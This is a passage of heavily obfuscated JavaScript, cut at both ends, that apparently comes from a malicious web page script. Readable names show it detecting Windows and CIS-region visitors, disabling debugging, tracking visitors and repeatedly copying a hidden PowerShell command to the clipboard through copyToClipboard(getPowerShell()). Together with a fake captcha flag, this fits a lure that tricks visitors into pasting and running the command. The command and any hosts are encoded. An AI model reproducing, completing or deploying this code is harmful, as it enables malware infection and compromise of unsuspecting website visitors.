)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return 